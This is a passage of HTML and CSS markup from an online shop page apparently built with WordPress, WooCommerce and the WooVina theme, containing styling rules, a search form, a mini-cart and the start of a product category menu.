					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<style id="sccss"></style><!-- WooVina CSS -->
<style type="text/css">
.page-header{background-color:#ffffff}/* General CSS */.woocommerce-MyAccount-navigation ul li a:before,.woocommerce-checkout .woocommerce-info a,.woocommerce-checkout #payment ul.payment_methods .wc_payment_method>input[type=radio]:first-child:checked+label:before,.woocommerce-checkout #payment .payment_method_paypal .about_paypal,.woocommerce ul.products li.product .category a:hover,.woocommerce ul.products li.product .button:hover,.woocommerce ul.products li.product .product-inner .added_to_cart:hover,.product_meta .posted_in a:hover,.product_meta .tagged_as a:hover,.woocommerce div.product .woocommerce-tabs ul.tabs li a:hover,.woocommerce div.product .woocommerce-tabs ul.tabs li.active a,.woocommerce .woovina-grid-list a.active,.woocommerce .woovina-grid-list a:hover,.woocommerce .woovina-off-canvas-filter:hover,.woocommerce .widget_shopping_cart ul.cart_list li .wvn-grid-wrap .wvn-grid a.remove:hover,.widget_product_categories li a:hover ~ .count,.widget_layered_nav li a:hover ~ .count,a:hover,a.light:hover,.theme-heading .text::before,#top-bar-content >a:hover,#top-bar-social li.woovina-email a:hover,#site-navigation-wrap .dropdown-menu >li >a:hover,#site-header.medium-header #medium-searchform button:hover,.woovina-mobile-menu-icon a:hover,.blog-entry.post .blog-entry-header .entry-title a:hover,.blog-entry.post .blog-entry-readmore a:hover,.blog-entry.thumbnail-entry .blog-entry-category a,ul.meta li a:hover,.dropcap,.single nav.post-navigation .nav-links .title,body .related-post-title a:hover,body #wp-calendar caption,body .contact-info-widget.default i,body .contact-info-widget.big-icons i,body .custom-links-widget .woovina-custom-links li a:hover,body .custom-links-widget .woovina-custom-links li a:hover:before,body .posts-thumbnails-widget li a:hover,body .social-widget li.woovina-email a:hover,.comment-author .comment-meta .comment-reply-link,#respond #cancel-comment-reply-link:hover,#footer-widgets .footer-box a:hover,#footer-bottom a:hover,#footer-bottom #footer-bottom-menu a:hover,.sidr a:hover,.sidr-class-dropdown-toggle:hover,.sidr-class-menu-item-has-children.active >a,.sidr-class-menu-item-has-children.active >a >.sidr-class-dropdown-toggle,input[type=checkbox]:checked:before{color:#333333}.woocommerce div.product div.images .open-image,.wcmenucart-details.count,.woocommerce-message a,.woocommerce-error a,.woocommerce-info a,.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,.woocommerce .widget_price_filter .ui-slider .ui-slider-range,.wvn-product-nav li a.wvn-nav-link:hover,.woocommerce div.product.wvn-tabs-layout-vertical .woocommerce-tabs ul.tabs li a:after,.woocommerce .widget_product_categories li.current-cat a ~ .count,.woocommerce .widget_product_categories li.current-cat a:before,.woocommerce .widget_layered_nav li.chosen a ~ .count,.woocommerce .widget_layered_nav li.chosen a:before,#wvn-checkout-timeline .active .timeline-wrapper,.bag-style:hover .wcmenucart-cart-icon .wcmenucart-count,.show-cart .wcmenucart-cart-icon .wcmenucart-count,input[type="button"],input[type="reset"],input[type="submit"],button[type="submit"],.button,#site-navigation-wrap .dropdown-menu >li.btn >a >span,.thumbnail:hover i,.post-quote-content,.omw-modal .omw-close-modal,body .contact-info-widget.big-icons li:hover i{background-color:#333333}.current-shop-items-dropdown{border-top-color:#333333}.woocommerce div.product .woocommerce-tabs ul.tabs li.active a{border-bottom-color:#333333}.wcmenucart-details.count:before{border-color:#333333}.woocommerce ul.products li.product .button:hover{border-color:#333333}.woocommerce ul.products li.product .product-inner .added_to_cart:hover{border-color:#333333}.woocommerce div.product .woocommerce-tabs ul.tabs li.active a{border-color:#333333}.woocommerce .woovina-grid-list a.active{border-color:#333333}.woocommerce .woovina-grid-list a:hover{border-color:#333333}.woocommerce .woovina-off-canvas-filter:hover{border-color:#333333}.wvn-product-nav li a.wvn-nav-link:hover{border-color:#333333}.widget_shopping_cart_content .buttons .button:first-child:hover{border-color:#333333}.woocommerce .widget_shopping_cart ul.cart_list li .wvn-grid-wrap .wvn-grid a.remove:hover{border-color:#333333}.widget_product_categories li a:hover ~ .count{border-color:#333333}.woocommerce .widget_product_categories li.current-cat a ~ .count{border-color:#333333}.woocommerce .widget_product_categories li.current-cat a:before{border-color:#333333}.widget_layered_nav li a:hover ~ .count{border-color:#333333}.woocommerce .widget_layered_nav li.chosen a ~ .count{border-color:#333333}.woocommerce .widget_layered_nav li.chosen a:before{border-color:#333333}#wvn-checkout-timeline.arrow .active .timeline-wrapper:before{border-top-color:#333333;border-bottom-color:#333333}#wvn-checkout-timeline.arrow .active .timeline-wrapper:after{border-left-color:#333333;border-right-color:#333333}.bag-style:hover .wcmenucart-cart-icon .wcmenucart-count{border-color:#333333}.bag-style:hover .wcmenucart-cart-icon .wcmenucart-count:after{border-color:#333333}.show-cart .wcmenucart-cart-icon .wcmenucart-count{border-color:#333333}.show-cart .wcmenucart-cart-icon .wcmenucart-count:after{border-color:#333333}.widget-title{border-color:#333333}blockquote{border-color:#333333}#searchform-dropdown{border-color:#333333}.dropdown-menu .sub-menu{border-color:#333333}.blog-entry.large-entry .blog-entry-readmore a:hover{border-color:#333333}.woovina-newsletter-form-wrap input[type="email"]:focus{border-color:#333333}.social-widget li.woovina-email a:hover{border-color:#333333}#respond #cancel-comment-reply-link:hover{border-color:#333333}body .contact-info-widget.big-icons li:hover i{border-color:#333333}#footer-widgets .woovina-newsletter-form-wrap input[type="email"]:focus{border-color:#333333}.woocommerce div.product div.images .open-image:hover,.woocommerce-error a:hover,.woocommerce-info a:hover,.woocommerce-message a:hover,input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,button[type="submit"]:hover,input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,button[type="submit"]:focus,.button:hover,#site-navigation-wrap .dropdown-menu >li.btn >a:hover >span,.post-quote-author,.omw-modal .omw-close-modal:hover{background-color:#ff4747}body,.has-parallax-footer:not(.separate-layout) #main{background-color:#f5f5f5}a:hover{color:#ff4747}@media only screen and (min-width:960px){.content-area,.content-left-sidebar .content-area{width:78%}}@media only screen and (min-width:960px){.widget-area,.content-left-sidebar .widget-area{width:22%}}#main #content-wrap,.separate-layout #main #content-wrap{padding-bottom:0}.page-header,.has-transparent-header .page-header{padding:10px 0 10px 0}#scroll-top{border-radius:3px}#scroll-top{background-color:#ff4747}#scroll-top:hover{background-color:rgba(255,71,71,0.9)}.page-numbers a:hover,.page-links a:hover span,.page-numbers.current,.page-numbers.current:hover{color:#ff4747}.theme-button,input[type="submit"],button[type="submit"],button{padding:15px 20px 15px 20px}body .theme-button,body input[type="submit"],body button[type="submit"],body button,body .button{background-color:#ff4747}body .theme-button:hover,body input[type="submit"]:hover,body button:hover,body .button:hover{background-color:#ff4747}/* Top Bar CSS */#top-bar{padding:0}#top-bar-wrap,.woovina-top-bar-sticky{background-color:#fafafa}#top-bar-wrap{border-color:#f2f2f2}#top-bar-wrap,#top-bar-content strong{color:#333333}#top-bar-content a,#top-bar-social-alt a{color:#333333}#top-bar-content a:hover,#top-bar-social-alt a:hover{color:#ff4747}#top-bar-social li a{padding:0 10px 0 10px}#top-bar-social li a{color:#999999}#top-bar-social li a:hover{color:#ff4747!important}/* Header CSS */#site-navigation-wrap .dropdown-menu >li >a,.woovina-mobile-menu-icon a,.after-header-content-inner >a{line-height:80px}#site-header,.has-transparent-header .is-sticky #site-header,.has-vh-transparent .is-sticky #site-header.vertical-header,#searchform-header-replace{background-color:rgba(255,255,255,0)}#site-header.has-header-media .overlay-header-media{background-color:rgba(0,0,0,0.5)}#site-logo #site-logo-inner a img,#site-header.center-header #site-navigation-wrap .middle-site-logo a img{max-width:219px}#site-header #site-logo #site-logo-inner a img,#site-header.center-header #site-navigation-wrap .middle-site-logo a img{max-height:286px}.effect-one #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after,.effect-three #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after,.effect-five #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:before,.effect-five #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after,.effect-nine #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:before,.effect-nine #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after{background-color:#e9ac4c}.effect-four #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:before,.effect-four #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after,.effect-seven #site-navigation-wrap .dropdown-menu >li >a.menu-link:hover >span:after,.effect-seven #site-navigation-wrap .dropdown-menu >li.sfHover >a.menu-link >span:after{color:#e9ac4c}.effect-seven #site-navigation-wrap .dropdown-menu >li >a.menu-link:hover >span:after,.effect-seven #site-navigation-wrap .dropdown-menu >li.sfHover >a.menu-link >span:after{text-shadow:10px 0 #e9ac4c,-10px 0 #e9ac4c}#site-navigation-wrap .dropdown-menu >li >a{padding:0 27px}#site-navigation-wrap .dropdown-menu >li >a,.woovina-mobile-menu-icon a,#searchform-header-replace-close{color:#000000}#site-navigation-wrap .dropdown-menu >li:hover >a,.woovina-mobile-menu-icon a:hover,#searchform-header-replace-close:hover{color:#ff4747}#site-navigation-wrap .dropdown-menu >.current-menu-item >a,#site-navigation-wrap .dropdown-menu >.current-menu-ancestor >a,#site-navigation-wrap .dropdown-menu >.current-menu-item >a:hover,#site-navigation-wrap .dropdown-menu >.current-menu-ancestor >a:hover{color:#ff4747}.dropdown-menu .sub-menu,#searchform-dropdown,.current-shop-items-dropdown{border-color:#ffffff}.dropdown-menu ul li.menu-item,.navigation >ul >li >ul.megamenu.sub-menu >li,.navigation .megamenu li ul.sub-menu{border-color:rgba(241,241,241,0)}.dropdown-menu ul li a.menu-link:hover{color:#666666}.dropdown-menu ul li a.menu-link:hover{background-color:#f2f2f2}.dropdown-menu ul >.current-menu-item >a.menu-link{color:#ffffff}@media (max-width:1024px){#top-bar-nav,#site-navigation-wrap,.woovina-social-menu,.after-header-content{display:none}.center-logo #site-logo{float:none;position:absolute;left:50%;padding:0;-webkit-transform:translateX(-50%);transform:translateX(-50%)}#site-header.center-header #site-logo,.woovina-mobile-menu-icon,#woovina-cart-sidebar-wrap{display:block}body.vertical-header-style #outer-wrap{margin:0 !important}#site-header.vertical-header{position:relative;width:100%;left:0 !important;right:0 !important}#site-header.vertical-header .has-template >#site-logo{display:block}#site-header.vertical-header #site-header-inner{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;align-items:center;padding:0;max-width:90%}#site-header.vertical-header #site-header-inner >*:not(.woovina-mobile-menu-icon){display:none}#site-header.vertical-header #site-header-inner >*{padding:0 !important}#site-header.vertical-header #site-header-inner #site-logo{display:block;margin:0;width:50%;text-align:left}body.rtl #site-header.vertical-header #site-header-inner #site-logo{text-align:right}#site-header.vertical-header #site-header-inner .woovina-mobile-menu-icon{width:50%;text-align:right}body.rtl #site-header.vertical-header #site-header-inner .woovina-mobile-menu-icon{text-align:left}#site-header.vertical-header .vertical-toggle,body.vertical-header-style.vh-closed #site-header.vertical-header .vertical-toggle{display:none}#site-logo.has-responsive-logo .custom-logo-link{display:none}#site-logo.has-responsive-logo .responsive-logo-link{display:block}.is-sticky #site-logo.has-sticky-logo .responsive-logo-link{display:none}.is-sticky #site-logo.has-responsive-logo .sticky-logo-link{display:block}#top-bar.has-no-content #top-bar-social.top-bar-left,#top-bar.has-no-content #top-bar-social.top-bar-right{position:inherit;left:auto;right:auto;float:none;height:auto;line-height:1.5em;margin-top:0;text-align:center}#top-bar.has-no-content #top-bar-social li{float:none;display:inline-block}.wvn-cart-overlay,#side-panel-wrap a.side-panel-btn{display:none !important}}.mobile-menu .hamburger-inner,.mobile-menu .hamburger-inner::before,.mobile-menu .hamburger-inner::after{background-color:#666666}a.sidr-class-toggle-sidr-close{background-color:rgba(255,255,255,0.7)}body .sidr a,body .sidr-class-dropdown-toggle,#mobile-dropdown ul li a,#mobile-dropdown ul li a .dropdown-toggle,#mobile-fullscreen ul li a,#mobile-fullscreen .woovina-social-menu.simple-social ul li a,#mobile-fullscreen a.close{color:#666666}body .sidr a:hover,body .sidr-class-dropdown-toggle:hover,body .sidr-class-dropdown-toggle .fa,body .sidr-class-menu-item-has-children.active >a,body .sidr-class-menu-item-has-children.active >a >.sidr-class-dropdown-toggle,#mobile-dropdown ul li a:hover,#mobile-dropdown ul li a .dropdown-toggle:hover,#mobile-dropdown .menu-item-has-children.active >a,#mobile-dropdown .menu-item-has-children.active >a >.dropdown-toggle,#mobile-fullscreen ul li a:hover,#mobile-fullscreen .woovina-social-menu.simple-social ul li a:hover,#mobile-fullscreen a.close:hover{color:#000000}/* Sidebar CSS */.widget-area{padding:0}.widget-area .sidebar-box{padding:16px 24px 16px 24px}.widget-title{margin-bottom:10px}/* Footer Widgets CSS */#footer-widgets{padding:0}#footer-widgets{background-color:#ffffff}#footer-widgets,#footer-widgets p,#footer-widgets li a:before,#footer-widgets .contact-info-widget span.woovina-contact-title,#footer-widgets .recent-posts-date,#footer-widgets .recent-posts-comments,#footer-widgets .widget-recent-posts-icons li .fa{color:#999999}#footer-widgets .footer-box a,#footer-widgets a{color:#444444}#footer-widgets .footer-box a:hover,#footer-widgets a:hover{color:#444444}/* Footer Bottom CSS */#footer-bottom{padding:10px 0 10px 0}#footer-bottom{background-color:#333333}#footer-bottom,#footer-bottom p{color:rgba(255,255,255,0.6)}#footer-bottom a,#footer-bottom #footer-bottom-menu a{color:rgba(255,255,255,0.8)}#footer-bottom a:hover,#footer-bottom #footer-bottom-menu a:hover{color:#ffffff}/* WooCommerce CSS */.wcmenucart i{font-size:18px}.wcmenucart-cart-icon .wcmenucart-count{border-color:#666666}.wcmenucart-cart-icon .wcmenucart-count:after{border-color:#666666}.bag-style:hover .wcmenucart-cart-icon .wcmenucart-count,.show-cart .wcmenucart-cart-icon .wcmenucart-count{background-color:#ff4747;border-color:#ff4747}.bag-style:hover .wcmenucart-cart-icon .wcmenucart-count:after,.show-cart .wcmenucart-cart-icon .wcmenucart-count:after{border-color:#ff4747}.wcmenucart-cart-icon .wcmenucart-count,.woo-menu-icon .wcmenucart-total span{color:#666666}.widget_shopping_cart ul.cart_list li .wvn-grid-wrap .wvn-grid a:hover{color:#ff4747}.widget_shopping_cart ul.cart_list li .wvn-grid-wrap .wvn-grid a.remove:hover{color:#ff4747;border-color:#ff4747}.widget_shopping_cart ul.cart_list li .wvn-grid-wrap .wvn-grid .amount{color:#ff4747}.widget_shopping_cart .total .amount{color:#ff4747}.widget_shopping_cart_content .buttons .button:first-child{background-color:#f9f9f9}.widget_shopping_cart_content .buttons .button:first-child:hover{background-color:#f9f9f9}.widget_shopping_cart_content .buttons .button:first-child{color:#666666}.widget_shopping_cart_content .buttons .button:first-child:hover{color:#333333}.widget_shopping_cart_content .buttons .button:first-child{border-color:#e8e8e8}.widget_shopping_cart_content .buttons .button:first-child:hover{border-color:#e8e8e8}.widget_shopping_cart_content .buttons .checkout{background-color:#ff4747}.widget_shopping_cart_content .buttons .checkout:hover{background-color:rgba(255,71,71,0.9)}.widget_shopping_cart_content .buttons .checkout{color:#ffffff}.widget_shopping_cart_content .buttons .checkout:hover{color:#ffffff}.woocommerce div.product div.summary,.woocommerce.content-full-width div.product div.summary{width:45%}#wvn-checkout-timeline .timeline-step{color:#cccccc}#wvn-checkout-timeline .timeline-step{border-color:#cccccc}.woocommerce span.onsale{background-color:#ff4747}.woocommerce ul.products li.product.outofstock .outofstock-badge{background-color:rgba(0,0,0,0.4)}.woocommerce .star-rating span{color:#f68e13}.woocommerce .woovina-toolbar{border-color:#ebebeb}.woocommerce .woovina-off-canvas-filter{color:#ffffff}.woocommerce .woovina-off-canvas-filter{border-color:rgba(234,234,234,0)}.woocommerce .woovina-off-canvas-filter:hover{color:#ffffff}.woocommerce .woovina-off-canvas-filter:hover{border-color:rgba(255,255,255,0)}.woocommerce .woovina-grid-list a:hover{color:#ff4747;border-color:#ff4747}.woocommerce .woovina-grid-list a.active{color:#ff4747;border-color:#ff4747}.woocommerce .products .product-inner{padding:0}.woocommerce .products .product-inner{border-style:solid}.woocommerce .products .product-inner{border-width:0}.woocommerce .products .product-inner{border-radius:8px}.woocommerce .products .product-inner{background-color:#ffffff}.woocommerce ul.products li.product .category a:hover{color:#ff4747}.woocommerce ul.products li.product li.title a:hover{color:#ff4747}.woocommerce ul.products li.product .price,.woocommerce ul.products li.product .price .amount{color:#000000}.woocommerce ul.products li.product .price del .amount{color:#999999}.woocommerce ul.products li.product .button,.woocommerce ul.products li.product .product-inner .added_to_cart{background-color:#ffffff}.woocommerce ul.products li.product .button,.woocommerce ul.products li.product .product-inner .added_to_cart{border-color:#f68e13}.woocommerce ul.products li.product .button,.woocommerce ul.products li.product .product-inner .added_to_cart{border-style:none}.woocommerce div.product .product_title{color:#222222}.price,.amount{color:#ff4747}.price del,del .amount{color:#999999}.woocommerce div.product div[itemprop="description"]{color:#666666}.product_meta .posted_in,.product_meta .tagged_as{color:#4a4453}.product_meta .posted_in a,.product_meta .tagged_as a{color:#4a4453}.product_meta .posted_in a:hover,.product_meta .tagged_as a:hover{color:#ff4747}.wvn-product-nav li a.wvn-nav-link{-webkit-border-radius:23px;-moz-border-radius:23px;-ms-border-radius:23px;border-radius:23px}.wvn-product-nav li a.wvn-nav-link:hover{background-color:#ff4747}.wvn-product-nav li a.wvn-nav-link:hover{border-color:#ff4747}.woocommerce div.product .woocommerce-tabs ul.tabs{border-color:rgba(255,255,255,0)}.woocommerce-MyAccount-navigation ul li a:before{color:#ff4747}.woocommerce-MyAccount-navigation ul li a:hover{color:#ff4747}.woocommerce-checkout .woocommerce-info a{color:#ff4747}/* Typography CSS */body{font-family:Open Sans;font-size:13px;color:#666666;line-height:1.6}#site-logo a.site-logo-text{font-size:13px;line-height:1.3}#top-bar-content,#top-bar-social-alt{font-size:13px;line-height:1.3}#site-navigation-wrap .dropdown-menu >li >a,#site-header.full_screen-header .fs-dropdown-menu >li >a,#site-header.top-header #site-navigation-wrap .dropdown-menu >li >a,#site-header.center-header #site-navigation-wrap .dropdown-menu >li >a,#site-header.medium-header #site-navigation-wrap .dropdown-menu >li >a,.woovina-mobile-menu-icon a{font-size:14px;text-transform:uppercase}.dropdown-menu ul li a.menu-link,#site-header.full_screen-header .fs-dropdown-menu ul.sub-menu li a{font-size:13px;line-height:1.3}.page-header .page-header-title,.page-header.background-image-page-header .page-header-title{font-weight:600;font-size:20px}.page-header .page-subheading{font-weight:300;font-size:18px;line-height:2.2}.site-breadcrumbs{font-size:14px}.blog-entry.post .blog-entry-header .entry-title a{text-transform:uppercase}.sidebar-box .widget-title{font-weight:700;font-size:13px;line-height:1.8;text-transform:uppercase}#footer-bottom #copyright{line-height:1.4}.woocommerce div.product .product_title{font-weight:600;font-size:22px}.woocommerce ul.products li.product .button,.woocommerce ul.products li.product .product-inner .added_to_cart{font-weight:400;font-size:14px;line-height:1;text-transform:uppercase}
</style></head>

<body class="wp-singular product-template-default single single-product postid-10090 wp-custom-logo wp-embed-responsive wp-theme-woovina theme-woovina woocommerce woocommerce-page woocommerce-no-js woo-variation-swatches wvs-behavior-blur wvs-theme-woovina wvs-show-label wvs-tooltip woovina-theme sidebar-mobile has-sidebar content-right-sidebar has-topbar no-header-border has-breadcrumbs has-blog-grid pagination-center has-grid-list woo-dropdown-cat elementor-default elementor-kit-2653">
	
		
	
	<div id="outer-wrap" class="site clr">

		
		<div id="wrap" class="clr">

						
				

<div id="top-bar-wrap" class="clr">

	<div id="top-bar" class="clr container has-no-content">

		
		<div id="top-bar-inner" class="clr">

			
    <div id="top-bar-content" class="clr top-bar-right">

        
<div id="top-bar-nav" class="navigation clr">

	<ul id="menu-top-menu" class="top-bar-menu dropdown-menu sf-menu"><li id="menu-item-4017" class="hide menu-item menu-item-type-custom menu-item-object-custom menu-item-4017"><a href="#" class="menu-link">Buyer Protection</a></li><li id="menu-item-4018" class="hide menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-4018"><a href="#" class="menu-link">Help <span class="nav-arrow fa fa-angle-down"></span></a>
<ul class="sub-menu">
	<li id="menu-item-4019" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4019"><a href="#" class="menu-link">Custom Service</a></li>	<li id="menu-item-4020" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4020"><a href="#" class="menu-link">Disputes &#038; Reports</a></li></ul>
</li><li id="menu-item-4022" class="hide menu-item menu-item-type-custom menu-item-object-custom menu-item-4022"><a href="#" class="menu-link"><img width="50" height="50" src="https://hamzaexpress.com/wp-content/uploads/2019/11/phone.png" class="icon before _image" alt="" aria-hidden="true" decoding="async" /><span class="menu-text">Save big on our app!</span></a></li><li id="menu-item-4023" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-4023"><a href="#" class="menu-link">Currency <span class="nav-arrow fa fa-angle-down"></span></a>
<ul class="sub-menu">
	<li id="menu-item-4028" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4028"><a href="#" class="menu-link"><i class="icon before fa fa-dollar" aria-hidden="true" style="font-size:1em;"></i><span class="menu-text">PKR</span></a></li>	<li id="menu-item-4029" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4029"><a href="#" class="menu-link"><i class="icon before fa fa-euro" aria-hidden="true" style="font-size:1em;"></i><span class="menu-text">USD</span></a></li>	<li id="menu-item-4030" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4030"><a href="#" class="menu-link"><i class="icon before fa fa-gbp" aria-hidden="true" style="font-size:1em;"></i><span class="menu-text">INR</span></a></li></ul>
</li><li id="menu-item-4024" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-4024"><a href="#" class="menu-link">Language <span class="nav-arrow fa fa-angle-down"></span></a>
<ul class="sub-menu">
	<li id="menu-item-4025" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4025"><a href="#" class="menu-link"><img src="https://hamzaexpress.com/wp-content/uploads/2019/11/001-united-kingdom.svg" class="icon before svg" aria-hidden="true" style="width:1.2em;" /><span class="menu-text">English</span></a></li></ul>
</li></ul>
</div>
        
            
    </div><!-- #top-bar-content -->



<div id="top-bar-social" class="clr top-bar-left">

	<ul class="clr">

		<li class="woovina-twitter"><a href="#" title="Twitter" target="_self"><span class="fa fa-twitter"></span></a></li><li class="woovina-facebook"><a href="#" title="Facebook" target="_self"><span class="fa fa-facebook"></span></a></li><li class="woovina-googleplus"><a href="#" title="Google Plus" target="_self"><span class="fa fa-google-plus"></span></a></li><li class="woovina-instagram"><a href="#" title="Instagram" target="_self"><span class="fa fa-instagram"></span></a></li>
	</ul>

</div><!-- #top-bar-social -->
		</div><!-- #top-bar-inner -->

		
	</div><!-- #top-bar -->

</div><!-- #top-bar-wrap -->


				
<header id="site-header" class="custom-header clr" data-height="80" itemscope="itemscope" itemtype="http://schema.org/WPHeader">

	

<div id="site-header-inner" class="clr">

    		<div data-elementor-type="wp-post" data-elementor-id="152" class="elementor elementor-152">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-826acae elementor-section-content-middle elementor-hidden-tablet elementor-hidden-phone elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="826acae" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d2e73e1" data-id="d2e73e1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-a4e67d5 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a4e67d5" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-ddd2d99" data-id="ddd2d99" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f593543 elementor-widget elementor-widget-wew-logo" data-id="f593543" data-element_type="widget" data-widget_type="wew-logo.default">
				<div class="elementor-widget-container">
					
		<div class="custom-header-logo clr">

			

<div id="site-logo" class="clr" itemscope itemtype="http://schema.org/Brand">

	
	<div id="site-logo-inner" class="clr">

		<a href="https://hamzaexpress.com/" class="custom-logo-link" rel="home"><img width="75" height="75" src="https://hamzaexpress.com/wp-content/uploads/2020/12/cropped-Logo-2.png" class="custom-logo" alt="Hamza Express" decoding="async" /></a>
	</div><!-- #site-logo-inner -->

	
	
</div><!-- #site-logo -->


		</div>

					</div>
				</div>
				<div class="elementor-element elementor-element-bd3e196 elementor-hidden-tablet elementor-hidden-phone elementor-widget elementor-widget-heading" data-id="bd3e196" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Nice Life Is Unlimited Shopping!</h2>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-a2dea95" data-id="a2dea95" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fb63419 woovina-search-pro--source-product elementor-widget elementor-widget-wew-search" data-id="fb63419" data-element_type="widget" data-settings="{&quot;source&quot;:&quot;product&quot;}" data-widget_type="wew-search.default">
				<div class="elementor-widget-container">
					
		<div class="wew-search-wrap" data-ajaxurl="https://hamzaexpress.com/wp-admin/admin-ajax.php">
			<form method="get" class="woovina-searchform wew-ajax-search" action="https://hamzaexpress.com/">
				<input type="text" class="field" name="s"  placeholder="Search products...">
				<button type="submit" class="search-submit" value=""><i class="icon-magnifier"></i> Search</button>
				<input type="hidden" class="post-type" name="post_type" value="product">
			</form>
							<div class="wew-ajax-loading"></div>
				<div class="wew-search-results"></div>
					</div>

					</div>
				</div>
				<div class="elementor-element elementor-element-20cf64d elementor-icon-list--layout-inline elementor-align-start elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="20cf64d" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="#">

											<span class="elementor-icon-list-text">men shoes</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="#">

											<span class="elementor-icon-list-text">wallets</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="#">

											<span class="elementor-icon-list-text">handbags</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="#">

											<span class="elementor-icon-list-text">athletic shoes</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="#">

											<span class="elementor-icon-list-text">clutchs</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="#">

											<span class="elementor-icon-list-text">shoulder bags</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-c733efa" data-id="c733efa" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2128af8 elementor-widget__width-initial toggle-icon--cart-medium woovina-menucart--items-indicator-bubble woovina-menucart--show-divider-yes woovina-menucart--show-remove-button-yes woovina-menucart--buttons-inline elementor-widget elementor-widget-wew-woo-menucart" data-id="2128af8" data-element_type="widget" data-widget_type="wew-woo-menucart.default">
				<div class="elementor-widget-container">
							<div class="woovina-menucart__wrapper">
						<div class="woovina-menucart__container elementor-lightbox">
				<form class="woovina-menucart__main woocommerce-cart-form" action="https://hamzaexpress.com/cart/" method="post">
					<h3 class="woovina-menucart-title">
						My Cart						<span class="woovina-menucart__close-button"></span>
					</h3>
							<div class="woocommerce-mini-cart__empty-message">No products in the cart.</div>
						</form>
			</div>
			
			<div class="woovina-menucart__toggle elementor-button-wrapper">
				<a href="#" class="elementor-button elementor-size-sm">
					<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>0.00</bdi></span></span>
					<span class="elementor-button-icon" data-counter="0">
						<i class="eicon" aria-hidden="true"></i>
						<span class="elementor-screen-only">Cart</span>
					</span>
				</a>
			</div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-1f00cf8 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1f00cf8" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-d54774e" data-id="d54774e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b7c31f5 woovina-nav-menu--indicator-plus categories-has-title woovina-nav-menu__text-align-aside woovina-nav-menu--toggle woovina-nav-menu--burger elementor-widget elementor-widget-wew-nav-menu" data-id="b7c31f5" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;dropdown&quot;,&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="wew-nav-menu.default">
				<div class="elementor-widget-container">
							<div class="woovina-menu-toggle">
			<h3 class="woovina-nav-menu-toggle-title">
				<i class="eicon" aria-hidden="true"></i>				Featured Categories							</h3>
			<span class="elementor-screen-only">Menu</span>
		</div>
		<nav class="woovina-nav-menu--dropdown woovina-nav-menu__container"><ul id="menu-2-b7c31f5" class="woovina-nav-menu"><li class="has-megamenu has-megamenu-cl-4 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4176"><a href="https://hamzaexpress.com/product-category/electronic-devices/" class="elementor-item">Electronic Devices</a>
<ul class="sub-menu woovina-nav-menu--dropdown">
